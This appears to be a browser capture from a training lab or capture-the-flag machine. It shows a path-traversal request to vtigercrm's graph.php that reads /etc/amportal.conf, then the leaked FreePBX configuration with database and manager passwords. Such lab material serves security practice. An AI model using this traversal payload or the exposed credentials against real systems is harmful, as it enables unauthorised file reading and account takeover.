 view-source:https://10.10.10.7/vtigercrm/graph.php?current_language=../../../../../../../..//etc/amporta

Máquina legacy WhatsApp fotos Gmail YouTube Remove Background fr... Udemy Google Maps DOC Py

1 # This file is part of FreePBX.
2 #
3 #    FreePBX is free software: you can redistribute it and/or modify
4 #    it under the terms of the GNU General Public License as published by
5 #    the Free Software Foundation, either version 2 of the License, or
6 #    (at your option) any later version.
7 #
8 #    FreePBX is distributed in the hope that it will be useful,
9 #    but WITHOUT ANY WARRANTY; without even the implied warranty of
10 #    MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
11 #    GNU General Public License for more details.
12 #
13 #    You should have received a copy of the GNU General Public License
14 #    along with FreePBX.  If not, see <http://www.gnu.org/licenses/>.
15 #
16 # This file contains settings for components of the Asterisk Management Portal
17 # Spaces are not allowed!
18 # Run /usr/src/AMP/apply_conf.sh after making changes to this file
19
20 # FreePBX Database configuration
21 # AMPDBHOST: Hostname where the FreePBX database resides
22 # AMPDBENGINE: Engine hosting the FreePBX database (e.g. mysql)
23 # AMPDBNAME: Name of the FreePBX database (e.g. asterisk)
24 # AMPDBUSER: Username used to connect to the FreePBX database
25 # AMPDBPASS: Password for AMPDBUSER (above)
26 # AMPENGINE: Telephony backend engine (e.g. asterisk)
27 # AMPMGRUSER: Username to access the Asterisk Manager Interface
28 # AMPMGRPASS: Password for AMPMGRUSER
29 #
30 AMPDBHOST=localhost
31 AMPDBENGINE=mysql
32 # AMPDBNAME=asterisk
33 AMPDBUSER=asteriskuser
34 # AMPDBPASS=amp109
35 AMPDBPASS=jEhdIekWmdjE
36 AMPENGINE=asterisk
37 AMPMGRUSER=admin
38 #AMPMGRPASS=amp111
39 AMPMGRPASS=jEhdIekWmdjE